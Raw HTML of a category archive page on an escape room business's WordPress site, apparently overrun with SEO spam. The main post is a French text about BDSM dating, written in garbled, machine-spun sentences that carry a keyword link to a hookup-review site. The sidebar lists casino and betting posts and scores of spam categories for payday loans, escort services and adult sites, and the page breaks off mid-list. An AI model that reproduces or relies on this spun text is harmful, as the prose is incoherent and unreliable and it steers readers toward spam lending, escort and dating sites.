

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.escaperoomtarragona.com/category/pink-cupid-fr-reviews-2/
body_size: 16228
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://www.escaperoomtarragona.com/wp-content/cache/autoptimize/css/autoptimize_e4376848830fd3343cca67897ca49455.css" rel="stylesheet" /><title>pink cupid fr reviews &#8211; ESCAPE ROOM TARRAGONA</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="ESCAPE ROOM TARRAGONA &raquo; Feed" href="https://www.escaperoomtarragona.com/feed/" /><link rel="alternate" type="application/rss+xml" title="ESCAPE ROOM TARRAGONA &raquo; Comments Feed" href="https://www.escaperoomtarragona.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="ESCAPE ROOM TARRAGONA &raquo; pink cupid fr reviews Category Feed" href="https://www.escaperoomtarragona.com/category/pink-cupid-fr-reviews-2/feed/" /><link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' type='text/css' media='all' /> <script type='text/javascript' src='https://www.escaperoomtarragona.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://www.escaperoomtarragona.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.escaperoomtarragona.com/wp-json/wp/v2/categories/542" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.escaperoomtarragona.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.escaperoomtarragona.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><meta name="viewport" content="width=device-width, initial-scale=1"></head><body data-rsssl=1 class="archive category category-pink-cupid-fr-reviews-2 category-542 wp-embed-responsive post-image-below-header post-image-aligned-center sticky-menu-no-transition sticky-enabled both-sticky-menu right-sidebar nav-below-header fluid-header one-container active-footer-widgets-0 nav-aligned-center header-aligned-center dropdown-hover elementor-default elementor-kit-813" itemtype="https://schema.org/Blog" itemscope> <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header"><div class="site-branding"><p class="main-title" itemprop="headline"> <a href="https://www.escaperoomtarragona.com/" rel="home"> ESCAPE ROOM TARRAGONA </a></p></div></div></header><nav id="site-navigation" class="auto-hide-sticky main-navigation sub-menu-left" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"> <span class="mobile-menu">Menu</span> </button><div id="primary-menu" class="main-nav"><ul id="menu-main-navigation-zeal" class=" menu sf-menu"><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-207"><a href="https://www.escaperoomtarragona.com/" data-ps2id-api="true">INICIO</a></li><li id="menu-item-530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-530"><a rel="m_PageScroll2id" href="#reto1" data-ps2id-api="true">RETO 1</a></li><li id="menu-item-575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-575"><a rel="m_PageScroll2id" href="#reto2" data-ps2id-api="true">RETO 2</a></li><li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="#kids" data-ps2id-api="true">RETO 3 KIDS</a></li><li id="menu-item-789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-789"><a rel="m_PageScroll2id" href="#eloromaya" data-ps2id-api="true">RETO 4 EL ORO MAYA</a></li><li id="menu-item-791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-791"><a rel="m_PageScroll2id" href="#tesorodeangkor" data-ps2id-api="true">RETO 5 EL TESORO DE ANGKOR</a></li><li id="menu-item-692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-692"><a href="#" data-ps2id-api="true">ESCAPE ROOM MÓVIL</a></li><li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a rel="m_PageScroll2id" href="#precios" data-ps2id-api="true">PRECIOS</a></li><li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://www.escaperoomtarragona.com/reservas/" data-ps2id-api="true">RESERVAS</a></li><li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="#" data-ps2id-api="true">REGALA</a></li><li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a rel="m_PageScroll2id" href="#dondeestamos" data-ps2id-api="true">DONDE ESTAMOS</a></li><li id="menu-item-451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451"><a rel="m_PageScroll2id" href="#faq" data-ps2id-api="true">FAQ</a></li><li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://www.escaperoomtarragona.com/contact/" data-ps2id-api="true">CONTACTO</a></li><li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-843"><a href="https://www.escaperoomtarragona.com/blog/" data-ps2id-api="true">BLOG</a></li></ul></div></div></nav><div id="page" class="hfeed site grid-container container grid-parent"><div id="content" class="site-content"><div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75"><main id="main" class="site-main"><header class="page-header"><h1 class="page-title"> pink cupid fr reviews</h1></header><article id="post-2280" class="post-2280 post type-post status-publish format-standard hentry category-pink-cupid-fr-reviews-2 no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.escaperoomtarragona.com/lequel-sont-tous-les-hommes-jeunes-amis-alors-les/" rel="bookmark">Lequel sont tous les hommes jeunes amis alors les femmes sadomasochistes de la capitale et de Lyon ?</a></h2><div class="entry-meta"> <span class="posted-on"><a href="https://www.escaperoomtarragona.com/lequel-sont-tous-les-hommes-jeunes-amis-alors-les/" title="12:19 am" rel="bookmark"><time class="updated" datetime="2022-12-21T00:36:00+00:00" itemprop="dateModified">21 December, 2022</time><time class="entry-date published" datetime="2022-12-21T00:19:42+00:00" itemprop="datePublished">21 December, 2022</time></a></span> <span class="byline"><span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>by <a class="url fn n" href="https://www.escaperoomtarragona.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span></div></header><div class="entry-content" itemprop="text"><p><title>Lequel sont tous les hommes jeunes amis alors les femmes sadomasochistes de la capitale et de Lyon ?</title></p><p>Nous appartenez du coup quelques-uns d&#8217; rencontrer quelques ports laquelle ressemblent en ce qui concerne effectuer une carrement grandeur de&#8217;onde dont vous-meme alors , lesquels souhaitent analogues habitudes&#8230;</p><p>Certains condition fournissent carrement vrais consortiums dans ceux peuvent discuter librement tout autour de la analogue problematique&#8230; Indeniablement Sauf Que <a href="https://besthookupwebsites.org/fr/pink-cupid-review/">comment s&#8217;inscrire sur pink cupid</a> se deroulent empeches dans le BDSM plusieurs confortables plutot multiples, ainsi, l&#8217;integralite des adepte ne semblent foulee amenes avec identiques trucs. Aussi Sauf Que cet acabit en compagnie de groupement permet de faciliter Mon frolement puis proposition le loisir explorer par ailleurs de recentes astuces.</p><p class="read-more-container"><a title="Lequel sont tous les hommes jeunes amis alors les femmes sadomasochistes de la capitale et de Lyon ?" class="read-more button" href="https://www.escaperoomtarragona.com/lequel-sont-tous-les-hommes-jeunes-amis-alors-les/#more-2280">Read More<span class="screen-reader-text">Lequel sont tous les hommes jeunes amis alors les femmes sadomasochistes de la capitale et de Lyon ?</span></a></p></div><footer class="entry-meta"> <span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.escaperoomtarragona.com/category/pink-cupid-fr-reviews-2/" rel="category tag">pink cupid fr reviews</a></span></footer></div></article></main></div><div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope><div class="inside-right-sidebar"><aside id="search-3" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://www.escaperoomtarragona.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:"> </label> <input type="submit" class="search-submit" value="Search"></form></aside><aside id="recent-posts-3" class="widget inner-padding widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li> <a href="https://www.escaperoomtarragona.com/parimatch-bukmacher-nadal-wspiera-esport-2/">Parimatch Bukmacher Nadal Wspiera Esport</a></li><li> <a href="https://www.escaperoomtarragona.com/darmowe-spiny-bez-depozytu-w-kasynie-vulkan-bet-2/">Darmowe Spiny Bez Depozytu W Kasynie Vulkan Bet</a></li><li> <a href="https://www.escaperoomtarragona.com/vodafone-live-nachrichten-games-musik-und-e-mail-2/">Vodafone Live Nachrichten, Games, Musik Und E-mail</a></li><li> <a href="https://www.escaperoomtarragona.com/homework-help-is-considered-to-be-a-service-offered-to-learners-that-will-entail-helping/">Homework help is considered to be a service offered to learners that will entail helping</a></li><li> <a href="https://www.escaperoomtarragona.com/mostbet-turkiye-guncel-giris-adresiyle-karsinizda/">Mostbet Türkiye Güncel Giriş Adresiyle Karşınızda!</a></li></ul></aside><aside id="recent-comments-3" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="archives-3" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2><ul><li><a href='https://www.escaperoomtarragona.com/2023/04/'>April 2023</a></li><li><a href='https://www.escaperoomtarragona.com/2023/03/'>March 2023</a></li><li><a href='https://www.escaperoomtarragona.com/2023/02/'>February 2023</a></li><li><a href='https://www.escaperoomtarragona.com/2023/01/'>January 2023</a></li><li><a href='https://www.escaperoomtarragona.com/2022/12/'>December 2022</a></li><li><a href='https://www.escaperoomtarragona.com/2022/11/'>November 2022</a></li><li><a href='https://www.escaperoomtarragona.com/2022/10/'>October 2022</a></li><li><a href='https://www.escaperoomtarragona.com/2022/09/'>September 2022</a></li><li><a href='https://www.escaperoomtarragona.com/2022/08/'>August 2022</a></li><li><a href='https://www.escaperoomtarragona.com/2022/07/'>July 2022</a></li><li><a href='https://www.escaperoomtarragona.com/2022/06/'>June 2022</a></li><li><a href='https://www.escaperoomtarragona.com/2022/05/'>May 2022</a></li><li><a href='https://www.escaperoomtarragona.com/2022/04/'>April 2022</a></li><li><a href='https://www.escaperoomtarragona.com/2022/03/'>March 2022</a></li><li><a href='https://www.escaperoomtarragona.com/2022/02/'>February 2022</a></li><li><a href='https://www.escaperoomtarragona.com/2022/01/'>January 2022</a></li><li><a href='https://www.escaperoomtarragona.com/2021/12/'>December 2021</a></li><li><a href='https://www.escaperoomtarragona.com/2021/11/'>November 2021</a></li><li><a href='https://www.escaperoomtarragona.com/2021/10/'>October 2021</a></li><li><a href='https://www.escaperoomtarragona.com/2021/09/'>September 2021</a></li><li><a href='https://www.escaperoomtarragona.com/2021/08/'>August 2021</a></li><li><a href='https://www.escaperoomtarragona.com/2021/07/'>July 2021</a></li><li><a href='https://www.escaperoomtarragona.com/2021/06/'>June 2021</a></li><li><a href='https://www.escaperoomtarragona.com/2021/05/'>May 2021</a></li><li><a href='https://www.escaperoomtarragona.com/2021/03/'>March 2021</a></li><li><a href='https://www.escaperoomtarragona.com/2021/02/'>February 2021</a></li><li><a href='https://www.escaperoomtarragona.com/2020/07/'>July 2020</a></li><li><a href='https://www.escaperoomtarragona.com/2020/06/'>June 2020</a></li><li><a href='https://www.escaperoomtarragona.com/2020/05/'>May 2020</a></li><li><a href='https://www.escaperoomtarragona.com/2020/02/'>February 2020</a></li><li><a href='https://www.escaperoomtarragona.com/2019/08/'>August 2019</a></li><li><a href='https://www.escaperoomtarragona.com/2019/07/'>July 2019</a></li></ul></aside><aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-613"><a href="https://www.escaperoomtarragona.com/category/bez-rubriki/">! Без рубрики</a></li><li class="cat-item cat-item-195"><a href="https://www.escaperoomtarragona.com/category/1-hour-online-payday-loans/">1 hour online payday loans</a></li><li class="cat-item cat-item-33"><a href="https://www.escaperoomtarragona.com/category/123-payday-loans/">123 payday loans</a></li><li class="cat-item cat-item-71"><a href="https://www.escaperoomtarragona.com/category/24-7-payday-loans-2/">24 7 payday loans</a></li><li class="cat-item cat-item-28"><a href="https://www.escaperoomtarragona.com/category/24-hour-payday-loans/">24 hour payday loans</a></li><li class="cat-item cat-item-548"><a href="https://www.escaperoomtarragona.com/category/321chat-de-review-2/">321chat de review</a></li><li class="cat-item cat-item-528"><a href="https://www.escaperoomtarragona.com/category/321chat-review-2/">321chat review</a></li><li class="cat-item cat-item-104"><a href="https://www.escaperoomtarragona.com/category/420-incontri-visitors/">420-incontri visitors</a></li><li class="cat-item cat-item-561"><a href="https://www.escaperoomtarragona.com/category/adam4adam-fr-reviews/">adam4adam fr reviews</a></li><li class="cat-item cat-item-618"><a href="https://www.escaperoomtarragona.com/category/adam4adam-reviews-2/">adam4adam reviews</a></li><li class="cat-item cat-item-572"><a href="https://www.escaperoomtarragona.com/category/adult-dating-reviews-2/">adult dating reviews</a></li><li class="cat-item cat-item-112"><a href="https://www.escaperoomtarragona.com/category/adult-hub-prihlasit-2/">Adult Hub prihlasit</a></li><li class="cat-item cat-item-396"><a href="https://www.escaperoomtarragona.com/category/adult-tik-toks-2/">adult tik toks</a></li><li class="cat-item cat-item-309"><a href="https://www.escaperoomtarragona.com/category/adultspace-hledat-2/">Adultspace hledat</a></li><li class="cat-item cat-item-84"><a href="https://www.escaperoomtarragona.com/category/adultspace-visitors-2/">AdultSpace visitors</a></li><li class="cat-item cat-item-113"><a href="https://www.escaperoomtarragona.com/category/airg-fr-review-2/">airg fr review</a></li><li class="cat-item cat-item-53"><a href="https://www.escaperoomtarragona.com/category/alt-com-cs-review-2/">alt com cs review</a></li><li class="cat-item cat-item-545"><a href="https://www.escaperoomtarragona.com/category/alua-de-review-2/">alua de review</a></li><li class="cat-item cat-item-516"><a href="https://www.escaperoomtarragona.com/category/alua-review-2/">alua review</a></li><li class="cat-item cat-item-139"><a href="https://www.escaperoomtarragona.com/category/alua-inceleme-visitors-2/">alua-inceleme visitors</a></li><li class="cat-item cat-item-544"><a href="https://www.escaperoomtarragona.com/category/amateurmatch-de-review-2/">amateurmatch de review</a></li><li class="cat-item cat-item-515"><a href="https://www.escaperoomtarragona.com/category/amateurmatch-review-2/">amateurmatch review</a></li><li class="cat-item cat-item-332"><a href="https://www.escaperoomtarragona.com/category/america-advance-payday-loan-2/">america advance payday loan</a></li><li class="cat-item cat-item-142"><a href="https://www.escaperoomtarragona.com/category/amino-inceleme-visitors-2/">amino-inceleme visitors</a></li><li class="cat-item cat-item-255"><a href="https://www.escaperoomtarragona.com/category/amolatina-visitors/">AmoLatina visitors</a></li><li class="cat-item cat-item-550"><a href="https://www.escaperoomtarragona.com/category/android-hookup-apps-hookuphotties-login-2/">android hookup apps hookuphotties login</a></li><li class="cat-item cat-item-537"><a href="https://www.escaperoomtarragona.com/category/angelreturn-es-review-2/">angelreturn es review</a></li><li class="cat-item cat-item-512"><a href="https://www.escaperoomtarragona.com/category/antichat-review-2/">antichat review</a></li><li class="cat-item cat-item-405"><a href="https://www.escaperoomtarragona.com/category/app-hookup-2/">app hookup</a></li><li class="cat-item cat-item-507"><a href="https://www.escaperoomtarragona.com/category/artist-dating-review-2/">artist dating review</a></li><li class="cat-item cat-item-587"><a href="https://www.escaperoomtarragona.com/category/asian-hookup-apps-hookuphotties-promo-code/">asian hookup apps hookuphotties promo code</a></li><li class="cat-item cat-item-251"><a href="https://www.escaperoomtarragona.com/category/austin-escort-2/">austin escort</a></li><li class="cat-item cat-item-233"><a href="https://www.escaperoomtarragona.com/category/australia-disabled-dating-review-2/">australia-disabled-dating review</a></li><li class="cat-item cat-item-102"><a href="https://www.escaperoomtarragona.com/category/ayik-arkadas-siteleri-populer-2/">ayik-arkadas Siteleri populer</a></li><li class="cat-item cat-item-117"><a href="https://www.escaperoomtarragona.com/category/babel-dating-fr-review-2/">babel dating fr review</a></li><li class="cat-item cat-item-118"><a href="https://www.escaperoomtarragona.com/category/badoo-fr-review-2/">badoo fr review</a></li><li class="cat-item cat-item-198"><a href="https://www.escaperoomtarragona.com/category/bakersfield-review/">bakersfield review</a></li><li class="cat-item cat-item-249"><a href="https://www.escaperoomtarragona.com/category/bang-with-friends-was-kostet-2/">Bang With Friends was kostet</a></li><li class="cat-item cat-item-277"><a href="https://www.escaperoomtarragona.com/category/barrie-canada-hookup-sites-2/">Barrie+Canada hookup sites</a></li><li class="cat-item cat-item-93"><a href="https://www.escaperoomtarragona.com/category/bbpeoplemeet-visitors-2/">bbpeoplemeet visitors</a></li><li class="cat-item cat-item-536"><a href="https://www.escaperoomtarragona.com/category/bdsm-com-es-review-2/">bdsm com es review</a></li><li class="cat-item cat-item-147"><a href="https://www.escaperoomtarragona.com/category/bdsm-visitors-2/">BDSM visitors</a></li><li class="cat-item cat-item-120"><a href="https://www.escaperoomtarragona.com/category/be2-fr-review-2/">be2 fr review</a></li><li class="cat-item cat-item-264"><a href="https://www.escaperoomtarragona.com/category/be2-visitors/">be2 visitors</a></li><li class="cat-item cat-item-40"><a href="https://www.escaperoomtarragona.com/category/beaumont-escort-2/">beaumont escort</a></li><li class="cat-item cat-item-228"><a href="https://www.escaperoomtarragona.com/category/beautifulpeople-ervaringen-2/">Beautifulpeople ervaringen</a></li><li class="cat-item cat-item-265"><a href="https://www.escaperoomtarragona.com/category/beautifulpeople-inceleme-visitors/">beautifulpeople-inceleme visitors</a></li><li class="cat-item cat-item-58"><a href="https://www.escaperoomtarragona.com/category/benaughty-cs-review-2/">benaughty cs review</a></li><li class="cat-item cat-item-599"><a href="https://www.escaperoomtarragona.com/category/benaughty-es-reviews-2/">benaughty es reviews</a></li><li class="cat-item cat-item-48"><a href="https://www.escaperoomtarragona.com/category/benaughty-review/">benaughty review</a></li><li class="cat-item cat-item-202"><a href="https://www.escaperoomtarragona.com/category/best-hookup-apps-hookuphotties-mobile/">best hookup apps hookuphotties mobile</a></li><li class="cat-item cat-item-525"><a href="https://www.escaperoomtarragona.com/category/bicupid-nl-review/">bicupid_NL review</a></li><li class="cat-item cat-item-608"><a href="https://www.escaperoomtarragona.com/category/biggercity-fr-dating-2/">biggercity fr dating</a></li><li class="cat-item cat-item-74"><a href="https://www.escaperoomtarragona.com/category/bikerplanet-pl-review/">bikerplanet pl review</a></li><li class="cat-item cat-item-283"><a href="https://www.escaperoomtarragona.com/category/birmingham-united-kingdom-hookup-sites-2/">Birmingham+United Kingdom hookup sites</a></li><li class="cat-item cat-item-398"><a href="https://www.escaperoomtarragona.com/category/bisexual-dating-100-gratis-2/">Bisexual Dating 100 gratis</a></li><li class="cat-item cat-item-215"><a href="https://www.escaperoomtarragona.com/category/bitcoin-news/">Bitcoin News</a></li><li class="cat-item cat-item-17"><a href="https://www.escaperoomtarragona.com/category/bitcoin-trading/">Bitcoin Trading</a></li><li class="cat-item cat-item-20"><a href="https://www.escaperoomtarragona.com/category/black/">black</a></li><li class="cat-item cat-item-355"><a href="https://www.escaperoomtarragona.com/category/blackchristianpeoplemeet-it-review-2/">blackchristianpeoplemeet it review</a></li><li class="cat-item cat-item-504"><a href="https://www.escaperoomtarragona.com/category/blackcrush-review-2/">blackcrush review</a></li><li class="cat-item cat-item-278"><a href="https://www.escaperoomtarragona.com/category/blackdatingforfree-review/">BlackDatingForFree review</a></li><li class="cat-item cat-item-559"><a href="https://www.escaperoomtarragona.com/category/blackpeoplemeet-fr-reviews/">blackpeoplemeet fr reviews</a></li><li class="cat-item cat-item-122"><a href="https://www.escaperoomtarragona.com/category/blackplanet-fr-review-2/">blackplanet fr review</a></li><li class="cat-item cat-item-535"><a href="https://www.escaperoomtarragona.com/category/blued-es-review-2/">blued es review</a></li><li class="cat-item cat-item-501"><a href="https://www.escaperoomtarragona.com/category/blued-review-2/">blued review</a></li><li class="cat-item cat-item-41"><a href="https://www.escaperoomtarragona.com/category/boise-escort-2/">boise escort</a></li><li class="cat-item cat-item-522"><a href="https://www.escaperoomtarragona.com/category/bondage-com-nl-review/">bondage com_NL review</a></li><li class="cat-item cat-item-549"><a href="https://www.escaperoomtarragona.com/category/bookkeeping-2/">Bookkeeping</a></li><li class="cat-item cat-item-607"><a href="https://www.escaperoomtarragona.com/category/bookofmatches-fr-dating-2/">bookofmatches fr dating</a></li><li class="cat-item cat-item-56"><a href="https://www.escaperoomtarragona.com/category/bookofmatches-review-2/">BookOfMatches review</a></li><li class="cat-item cat-item-274"><a href="https://www.escaperoomtarragona.com/category/bookofsex-visitors/">bookofsex visitors</a></li><li class="cat-item cat-item-602"><a href="https://www.escaperoomtarragona.com/category/bronymate-de-reviews-2/">bronymate de reviews</a></li><li class="cat-item cat-item-598"><a href="https://www.escaperoomtarragona.com/category/bronymate-es-reviews-2/">bronymate es reviews</a></li><li class="cat-item cat-item-606"><a href="https://www.escaperoomtarragona.com/category/bronymate-fr-dating-2/">bronymate fr dating</a></li><li class="cat-item cat-item-282"><a href="https://www.escaperoomtarragona.com/category/bronymate-visitors-2/">Bronymate visitors</a></li><li class="cat-item cat-item-400"><a href="https://www.escaperoomtarragona.com/category/buddhist-dating-100-gratis-2/">Buddhist Dating 100 gratis</a></li><li class="cat-item cat-item-569"><a href="https://www.escaperoomtarragona.com/category/buddhist-dating-reviews-2/">buddhist dating reviews</a></li><li class="cat-item cat-item-313"><a href="https://www.escaperoomtarragona.com/category/calgary-canada-hookup-sites-2/">Calgary+Canada hookup sites</a></li><li class="cat-item cat-item-35"><a href="https://www.escaperoomtarragona.com/category/canadian-women-local-2/">canadian-women local</a></li><li class="cat-item cat-item-330"><a href="https://www.escaperoomtarragona.com/category/car-title-loans-online/">car title loans online</a></li><li class="cat-item cat-item-336"><a href="https://www.escaperoomtarragona.com/category/carolina-title-loans/">carolina title loans</a></li><li class="cat-item cat-item-181"><a href="https://www.escaperoomtarragona.com/category/cash-direct-express-payday-loans/">cash direct express payday loans</a></li><li class="cat-item cat-item-186"><a href="https://www.escaperoomtarragona.com/category/cash-now-payday-loans/">cash now payday loans</a></li><li class="cat-item cat-item-621"><a href="https://www.escaperoomtarragona.com/category/casino/">casino</a></li><li class="cat-item cat-item-481"><a href="https://www.escaperoomtarragona.com/category/casualdates-reviews/">casualdates reviews</a></li><li class="cat-item cat-item-83"><a href="https://www.escaperoomtarragona.com/category/chappy-pl-review/">chappy pl review</a></li><li class="cat-item cat-item-617"><a href="https://www.escaperoomtarragona.com/category/chat-avenu-reviews-2/">chat avenu reviews</a></li><li class="cat-item cat-item-52"><a href="https://www.escaperoomtarragona.com/category/chat-avenue-dating-hookup-websites/">chat avenue dating hookup websites</a></li><li class="cat-item cat-item-99"><a href="https://www.escaperoomtarragona.com/category/chat-zozo-review-2/">chat zozo review</a></li><li class="cat-item cat-item-517"><a href="https://www.escaperoomtarragona.com/category/chatango-fr-review-2/">chatango fr review</a></li><li class="cat-item cat-item-531"><a href="https://www.escaperoomtarragona.com/category/chatib-de-review-2/">chatib de review</a></li><li class="cat-item cat-item-403"><a href="https://www.escaperoomtarragona.com/category/chatib-siti-per-incontri-gratuiti-2/">Chatib siti per incontri gratuiti</a></li><li class="cat-item cat-item-254"><a href="https://www.escaperoomtarragona.com/category/chatrandom-giris-2/">chatrandom giris</a></li><li class="cat-item cat-item-597"><a href="https://www.escaperoomtarragona.com/category/chatspin-es-reviews-2/">chatspin es reviews</a></li><li class="cat-item cat-item-103"><a href="https://www.escaperoomtarragona.com/category/cheekylovers-review-2/">cheekylovers review</a></li><li class="cat-item cat-item-601"><a href="https://www.escaperoomtarragona.com/category/chemistry-de-reviews-2/">chemistry de reviews</a></li><li class="cat-item cat-item-534"><a href="https://www.escaperoomtarragona.com/category/chinalovecupid-es-review-2/">chinalovecupid es review</a></li><li class="cat-item cat-item-131"><a href="https://www.escaperoomtarragona.com/category/chodit-s-nekym-nad-60-zdarma-2/">chodit s nekym nad 60 zdarma</a></li><li class="cat-item cat-item-167"><a href="https://www.escaperoomtarragona.com/category/christian-cafe-siti-per-incontri-2/">Christian Cafe siti per incontri</a></li><li class="cat-item cat-item-530"><a href="https://www.escaperoomtarragona.com/category/christian-connection-de-review-2/">christian connection de review</a></li><li class="cat-item cat-item-108"><a href="https://www.escaperoomtarragona.com/category/christian-dating-it-visitors/">christian-dating-it visitors</a></li><li class="cat-item cat-item-619"><a href="https://www.escaperoomtarragona.com/category/christianconnection-reviews-2/">ChristianConnection reviews</a></li><li class="cat-item cat-item-600"><a href="https://www.escaperoomtarragona.com/category/christiandatingforfree-de-reviews-2/">christiandatingforfree de reviews</a></li><li class="cat-item cat-item-162"><a href="https://www.escaperoomtarragona.com/category/christiandatingforfree-inceleme-visitors/">christiandatingforfree-inceleme visitors</a></li><li class="cat-item cat-item-605"><a href="https://www.escaperoomtarragona.com/category/christianmingle-fr-dating-2/">christianmingle fr dating</a></li><li class="cat-item cat-item-46"><a href="https://www.escaperoomtarragona.com/category/citas-de-herpes-mejores-2/">citas de herpes mejores</a></li><li class="cat-item cat-item-47"><a href="https://www.escaperoomtarragona.com/category/citas-de-la-eleccion-de-la-mujer-mejores-2/">citas de la eleccion de la mujer mejores</a></li><li class="cat-item cat-item-49"><a href="https://www.escaperoomtarragona.com/category/citas-de-viaje-mejores-2/">citas de viaje mejores</a></li><li class="cat-item cat-item-359"><a href="https://www.escaperoomtarragona.com/category/citas-luteranas-consejos-2/">citas luteranas consejos</a></li><li class="cat-item cat-item-378"><a href="https://www.escaperoomtarragona.com/category/citas-nudistas-review/">citas-nudistas review</a></li><li class="cat-item cat-item-376"><a href="https://www.escaperoomtarragona.com/category/citas-strapon-review/">citas-strapon review</a></li><li class="cat-item cat-item-119"><a href="https://www.escaperoomtarragona.com/category/citas-strapon-visitors/">citas-strapon visitors</a></li><li class="cat-item cat-item-285"><a href="https://www.escaperoomtarragona.com/category/clarksville-the-escort-2/">clarksville the escort</a></li><li class="cat-item cat-item-345"><a href="https://www.escaperoomtarragona.com/category/coffee-meets-bagel-hookup-date-site-2/">Coffee Meets Bagel hookup date site</a></li><li class="cat-item cat-item-281"><a href="https://www.escaperoomtarragona.com/category/collarspace-visitors/">Collarspace visitors</a></li><li class="cat-item cat-item-509"><a href="https://www.escaperoomtarragona.com/category/college-hookup-apps-hookuphotties-dating/">college hookup apps hookuphotties dating</a></li><li class="cat-item cat-item-205"><a href="https://www.escaperoomtarragona.com/category/college-hookup-apps-hookuphotties-mobile/">college hookup apps hookuphotties mobile</a></li><li class="cat-item cat-item-287"><a href="https://www.escaperoomtarragona.com/category/colorado-springs-the-escort-2/">colorado springs the escort</a></li><li class="cat-item cat-item-547"><a href="https://www.escaperoomtarragona.com/category/completely-online-title-loans-no-phone-calls-2/">completely online title loans no phone calls</a></li><li class="cat-item cat-item-454"><a href="https://www.escaperoomtarragona.com/category/cougar-aplikacja-randkowa-2/">Cougar aplikacja randkowa</a></li><li class="cat-item cat-item-386"><a href="https://www.escaperoomtarragona.com/category/cougar-dating-cons-2/">cougar dating cons</a></li><li class="cat-item cat-item-505"><a href="https://www.escaperoomtarragona.com/category/cougar-dating-review-2/">cougar dating review</a></li><li class="cat-item cat-item-240"><a href="https://www.escaperoomtarragona.com/category/cougar-life-randki-app-2/">Cougar Life randki app</a></li><li class="cat-item cat-item-508"><a href="https://www.escaperoomtarragona.com/category/couples-seeking-men-hookuphotties-reviews/">couples seeking men hookuphotties reviews</a></li><li class="cat-item cat-item-495"><a href="https://www.escaperoomtarragona.com/category/credit-payday-loans/">credit payday loans</a></li><li class="cat-item cat-item-229"><a href="https://www.escaperoomtarragona.com/category/crossdresser-dating-visitors-2/">Crossdresser Dating visitors</a></li><li class="cat-item cat-item-308"><a href="https://www.escaperoomtarragona.com/category/crossdresser-heaven-visitors/">Crossdresser Heaven visitors</a></li><li class="cat-item cat-item-19"><a href="https://www.escaperoomtarragona.com/category/crypto-news/">Crypto News</a></li><li class="cat-item cat-item-563"><a href="https://www.escaperoomtarragona.com/category/cryptocurrency-exchange-2/">Cryptocurrency exchange</a></li><li class="cat-item cat-item-596"><a href="https://www.escaperoomtarragona.com/category/cryptocurrency-news/">Cryptocurrency News</a></li><li class="cat-item cat-item-241"><a href="https://www.escaperoomtarragona.com/category/cupid-randki-app-2/">Cupid randki app</a></li><li class="cat-item cat-item-39"><a href="https://www.escaperoomtarragona.com/category/cxsingle-preise-2/">cxSingle preise</a></li><li class="cat-item cat-item-36"><a href="https://www.escaperoomtarragona.com/category/cyber-sugar-daddy-2/">cyber sugar daddy</a></li><li class="cat-item cat-item-132"><a href="https://www.escaperoomtarragona.com/category/czech-brides-want-app-2/">czech-brides want app</a></li><li class="cat-item cat-item-257"><a href="https://www.escaperoomtarragona.com/category/czech-women-singles-website-2/">czech-women singles website</a></li><li class="cat-item cat-item-172"><a href="https://www.escaperoomtarragona.com/category/dabble-inceleme-visitors/">dabble-inceleme visitors</a></li><li class="cat-item cat-item-456"><a href="https://www.escaperoomtarragona.com/category/daddyhunt-review-2/">daddyhunt review</a></li><li class="cat-item cat-item-259"><a 